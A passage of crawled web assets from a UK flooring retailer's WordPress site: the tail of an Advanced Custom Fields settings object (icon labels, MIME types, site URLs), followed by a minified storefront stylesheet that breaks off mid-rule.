Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio icon","dashicons-post-status":"Post status icon","dashicons-pressthis":"Pressthis icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products icon","dashicons-randomize":"Randomise icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule icon","dashicons-screenoptions":"Screen options icon","dashicons-search":"Search icon","dashicons-share":"Share icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides icon","dashicons-smartphone":"Smartphone icon","dashicons-smiley":"Smiley icon","dashicons-sort":"Sort icon","dashicons-sos":"SOS icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star empty icon","dashicons-star-filled":"Star filled icon","dashicons-star-half":"Star half icon","dashicons-sticky":"Sticky icon","dashicons-store":"Store icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet icon","dashicons-tag":"Tag icon","dashicons-tagcloud":"Tag cloud icon","dashicons-testimonial":"Testimonial icon","dashicons-text":"Text icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs down icon","dashicons-thumbs-up":"Thumbs up icon","dashicons-tickets":"Tickets icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation icon","dashicons-trash":"Bin icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"X icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo icon","dashicons-universal-access":"Universal access icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock icon","dashicons-update":"Update icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload icon","dashicons-vault":"Vault icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility icon","dashicons-warning":"Warning icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/flooringvillage.co.uk\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"admin_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/","ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"d4f9db5ae4","acf_version":"6.7.0.2","wp_version":"6.8.3","browser":"chrome","locale":"en_GB","rtl":false,"screen":"comment","post_id":false,"validation":true,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
</script>
<script>
acf.doAction( 'prepare' );
</script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808
body_size: 8583
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list 